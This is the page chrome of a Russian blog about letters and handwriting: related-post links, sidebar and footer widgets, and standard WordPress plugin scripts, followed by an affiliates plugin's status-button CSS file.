										<span class="date"><time class="entry-date published" datetime="2022-03-12T13:52:42+03:00">12.03.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ящ-585x390.jpg" href="https://youletter.club/pochtovyj-yashhik-alberta-pottsa/" title="Почтовый ящик Альберта Поттса">
																			</a>
										<h3><a href="https://youletter.club/pochtovyj-yashhik-alberta-pottsa/">Почтовый ящик Альберта Поттса</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-03-09T00:10:22+03:00">09.03.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пис3-2-585x390.jpg" href="https://youletter.club/redkaya-afrikanskaya-pismennost-xix-veka-pokazyvaet-kak-evolyucionirovalo-pismennoe-slovo/" title="Редкая африканская письменность XIX века показывает, как эволюционировало письменное слово">
																			</a>
										<h3><a href="https://youletter.club/redkaya-afrikanskaya-pismennost-xix-veka-pokazyvaet-kak-evolyucionirovalo-pismennoe-slovo/">Редкая африканская письменность XIX века показывает, как эволюционировало...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-02-28T10:44:23+03:00">28.02.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/ям-585x390.jpg" href="https://youletter.club/yamskie-dengi/" title="Ямские деньги">
																			</a>
										<h3><a href="https://youletter.club/yamskie-dengi/">Ямские деньги</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-02-10T11:19:39+03:00">10.02.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/пд-585x390.jpg" href="https://youletter.club/russkaya-pochta-i-duel-pushkina/" title="Русская почта и дуэль Пушкина">
																			</a>
										<h3><a href="https://youletter.club/russkaya-pochta-i-duel-pushkina/">Русская почта и дуэль Пушкина</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-29T01:34:35+03:00">29.01.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/уника-585x390.jpg" href="https://youletter.club/tiflisskaya-unika/" title="Тифлисская уника">
																			</a>
										<h3><a href="https://youletter.club/tiflisskaya-unika/">Тифлисская уника</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-01-05T14:50:46+03:00">05.01.2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://youletter.club/wp-content/uploads/куверт-585x390.jpg" href="https://youletter.club/den-rozhdeniya-rossijskogo-kuverta/" title="День рождения российского «куверта»">
																			</a>
										<h3><a href="https://youletter.club/den-rozhdeniya-rossijskogo-kuverta/">День рождения российского «куверта»</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-12-13T14:40:07+03:00">13.12.2021</time></span>
									</div>
		</div></div>		
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
	
</article>					</div>
	</div>
			
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Мы в соцсетях</span></h4>
			<div class="widget-social pc_aligncenter show-text">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Росчерк</span></h4>				<ul id="penci-popularwg-6513" class="side-newsfeed">

					
						<li class="penci-feed featured-news">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-585x390.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/ле3-263x175.jpg" href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" title="Леттеринг ― искусство, вдохнувшее жизнь в слово"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/lettering-%e2%80%95-iskusstvo-vdoxnuvshee-zhizn-v-slovo/" rel="bookmark" title="Леттеринг ― искусство, вдохнувшее жизнь в слово">
											Леттеринг ― искусство, вдохнувшее жизнь в слово										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-08-25T12:57:58+03:00">25.08.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/дд1-263x175.jpg" href="https://youletter.club/pismo-v-detskij-dom/" title="Письмо в детский дом"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/pismo-v-detskij-dom/" rel="bookmark" title="Письмо в детский дом">
											Письмо в детский дом										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-15T21:18:11+03:00">15.07.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">В почтовом ящике</span></h4>				<ul id="penci-latestwg-5711" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр1-2-263x175.jpg" href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" title="Душа в конверте: как и зачем писать бумажные письма для близких"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/dusha-v-konverte-kak-i-zachem-pisat-bumazhnye-pisma-dlya-blizkix/" rel="bookmark" title="Душа в конверте: как и зачем писать бумажные письма для близких">
											Душа в конверте: как и зачем писать бумажные письма для близких										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-09T18:46:31+03:00">09.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/отр2-1-263x175.jpg" href="https://youletter.club/ot-ruki/" title="От руки"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/ot-ruki/" rel="bookmark" title="От руки">
											От руки										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-05T18:49:00+03:00">05.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вшисред-263x175.jpg" href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" title="Ученые прочитали заметки на полях манускрипта из Темных веков"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/uchenye-prochitali-zametki-na-polyax-manuskripta-iz-temnyx-vekov/" rel="bookmark" title="Ученые прочитали заметки на полях манускрипта из Темных веков">
											Ученые прочитали заметки на полях манускрипта из Темных веков										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2022-12-29T00:55:00+03:00">29.12.2022</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://youletter.club/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://youletter.club/category/ditya-bukvy/">Дитя буквы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://youletter.club/category/travel/">На кончике пера</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://youletter.club/category/napisannoe-ostayotsya/">Написанное остаётся</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://youletter.club/category/rekomendatelnoe-pismo/">Рекомендательное письмо</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://youletter.club/category/rukopisi-ne-goryat/">Рукописи не горят</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://youletter.club/category/rukopisnaya-krasota/">Рукописная красота</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://youletter.club/category/business/">Сумка почтальона</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://youletter.club/category/urok-pisma/">Урок письма</a>
</li>
			</ul>

			</aside>	</div>
</div>	
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Вам Письмо!</span></h4>
			<div class="about-widget pc_alignleft">
																				<img style="max-width: 180px !important;" class="penci-widget-about-image nopin holder-square penci-lazy" nopin="nopin" src="https://youletter.club/wp-content/themes/soledad/images/penci2-holder.png" data-src="/wp-content/uploads/logo_email.png" alt="Вам Письмо!"/>
														
				
									<p>Описание проекта в виде пары предложений разместить здесь.</p>
				
			</div>

			</aside><aside id="penci_social_widget-3" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle remove-border-radius">
									<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook" style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram" style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play" style="font-size: 14px"></i><span style="font-size: 13px">Youtube</span></a>
				
				
									<a href="" rel="nofollow" target="_blank"><i class="fa fa-vk" style="font-size: 14px"></i><span style="font-size: 13px">Vk</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Популярные записи</span></h4>				<ul id="penci-popularwg-1703" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/кор-263x175.jpg" href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" title="Как писать письмо больному другу"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-pisat-pismo-bolnomu-drugu/" rel="bookmark" title="Как писать письмо больному другу">
											Как писать письмо больному другу										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-04-14T17:33:00+03:00">14.04.2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/п1-2-263x175.jpg" href="https://youletter.club/kak-napisat-druzheskoe-pismo/" title="Как написать дружеское письмо"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/kak-napisat-druzheskoe-pismo/" rel="bookmark" title="Как написать дружеское письмо">
											Как написать дружеское письмо										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-11T18:25:07+03:00">11.07.2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/чер-263x175.jpg" href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" title="Николай Чернышевский ― жене"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/nikolaj-chernyshevskij-%e2%80%95-zhene/" rel="bookmark" title="Николай Чернышевский ― жене">
											Николай Чернышевский ― жене										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-10-04T14:54:24+03:00">04.10.2019</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Последние записи</span></h4>				<ul id="penci-latestwg-7823" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/плат-263x175.jpg" href="https://youletter.club/exo-atlantidy/" title="Эхо Атлантиды"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/exo-atlantidy/" rel="bookmark" title="Эхо Атлантиды">
											Эхо Атлантиды										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-30T19:31:00+03:00">30.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/скал1-263x175.jpg" href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/britanskij-arxeolog-lyubitel-rasshifroval-pismennost-kotoroj-polzovalis-v-lednikovom-periode/" rel="bookmark" title="Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде">
											Британский археолог-любитель расшифровал письменность, которой пользовались в ледниковом периоде										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-24T19:08:00+03:00">24.01.2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://youletter.club/wp-content/uploads/вос-263x175.jpg" href="https://youletter.club/mudrost-vostoka-v-peterburge/" title="Мудрость Востока в Петербурге"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://youletter.club/mudrost-vostoka-v-peterburge/" rel="bookmark" title="Мудрость Востока в Петербурге">
											Мудрость Востока в Петербурге										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-01-15T18:59:00+03:00">15.01.2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>&copy; 2018-2019, ВамПисьмо! Копирование материалов запрещено.</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/soledad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/youletter.club\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"95a1c23a80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_01d54af58f5b30b94ebd394330a01c2d","fragment_name":"wc_fragments_01d54af58f5b30b94ebd394330a01c2d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/youletter.club","ajax_url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/youletter.club\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.16" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3.1" id="penci-libs-js-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/smoothscroll.js?ver=1.0" id="penci-smoothscroll-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"95a1c23a80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/main.js?ver=6.3.1" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"95a1c23a80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/post-like.js?ver=6.3.1" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_more_posts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/youletter.club\/wp-admin\/admin-ajax.php","nonce":"95a1c23a80"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/themes/soledad/js/more-post.js?ver=1.0" id="penci_ajax_more_posts-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9
body_size: 5408
content:
/*    Status button design   */

.fs_affiliates_active_status,
.fs_affiliates_inactive_status,
.fs_affiliates_pending_approval_status,
.fs_affiliates_paid_status,
.fs_affiliates_unpaid_status,
.fs_affiliates_rejected_status,
.fs_affiliates_suspended_status,
.fs_affiliates_acknowledged_status,
.fs_affiliates_denied_status,
.fs_affiliates_pending_status,
.fs_affiliates_processing_status,
.fs_affiliates_success_status,
.fs_affiliates_new_status,
.fs_affiliates_cancelled_status,
.fs_affiliates_notconverted_status,
.fs_affiliates_converted_status,
.fs_affiliates_active_status,
.fs_affiliates_hold_status{
    display: inline-flex;
    border-radius: 4px;
    border-bottom: 1px solid rgba(0,0,0,.05);
    margin: -.25em 0;
    cursor: inherit !important;
    /*    white-space: nowrap;*/
    max-width: 100%;
    padding:0.3em 1em;
    font-weight:bold;
    word-break: break-word;
}
.fs_affiliates_active_status{
    background:#02cc4f;
    color:#fff;
}
.fs_affiliates_inactive_status{
    background:#eba3a3;
    color:#761919;
}
.fs_affiliates_pending_approval_status{
    background:#f55b11;
    color:#fff;
}
.fs_affiliates_paid_status{
    background: #c6e1c6;
    color: #5b841b;
}
.fs_affiliates_unpaid_status{
    background: #616e70;
    color: #fff;
}
.fs_affiliates_rejected_status{
    background: #d63369;
    color: #fff;
}
.fs_affiliates_suspended_status{
    background: #287cd6;
    color: #fff;
}
.fs_affiliates_acknowledged_status{
    background: #8e1093;
    color: #fff;
}
.fs_affiliates_denied_status{
    background: #0b9fba;
    color: #fff;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_pending_status{
    background: #efd812;
    color: #000;
}
.fs_affiliates_processing_status{
    background: #0498ff;
    color: #fff;
}
.fs_affiliates_success_status{
    background: #219b52;
    color: #fff;
}
.fs_affiliates_new_status{
    background: #102f80;
    color: #fff;
}
.fs_affiliates_cancelled_status{
    background: #ff0000;
    color: #fff;
}
.fs_affiliates_notconverted_status{
    background: #c95555;
    color: #fff;
}
.fs_affiliates_converted_status{
    background: #6c9606;
    color: #fff;
}
.fs_affiliates_hold_status{
    background:#161515;
    color: #fff;
}
.fs_affiliates_register_notice,
.fs_affiliates_pending_approval_notice,
.fs_affiliates_rejected_notice,
.fs_affiliates_suspended_notice,
.fs_affiliates_hold_notice{
    margin:10px auto;
    width:100%;
    border-radius:10px;
    font-size:14px !important;
    padding:10px;
}
.fs_affiliates_register_notice{
    background:#00cc66;
    border:1px solid #339933;
    color:#000;
}
.fs_affiliates_pending_approval_notice{
    background:#ffcc00;
    border:1px solid #ff9933;
    color:#000;
}
.fs_affiliates_rejected_notice{
    background:#ff6666;
    border:1px solid #ff0066;
    color:#fff;
}
.fs_affiliates_suspended_notice{
    background:#33ccff;
    border:1px solid #3399ff;
    color:#000;
}
.fs_affiliates_hold_notice{
    background:#993333;
    border:1px solid #800000;
    color:#fff;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn{
    text-transform: uppercase !important;
    background: #de1f05 !important;
    padding: 10px 20px !important;
    color: #fefefe !important;
    width: auto !important;
    height: auto !important;
    border: none !important;
    border-radius:5px;
    text-shadow: none !important;
    font-weight:bold;
    box-shadow: 0 5px #c11a04 !important;
    margin-bottom: 10px;
    font-size:14px !important;
    letter-spacing: 1px;
    cursor: pointer;
}
.fs_affiliate_campaigns_list_table .remove_campaigns_list_btn:active{
    transform: translateY(5px);
    box-shadow: none !important;
}
/* Dashboard Notice design*/

.fs_affiliates_msg_success{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #138f30 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #138f30  !important;
    color:#fff;
    background:#138f30 !important;
}

.fs_affiliates_msg_fails{
    display:block;
    width:96%;
    margin:10px auto;
    border:1px solid #cb0000 !important;
    padding:10px 10px 10px 10px !important;
    box-shadow:0 0 1px #cb0000  !important;
    color:#fff;
    background:#cb0000 !important;
}

.fs_affiliates_msg_success_post{
    display:block;
    width:96%;
    margin:10px auto;
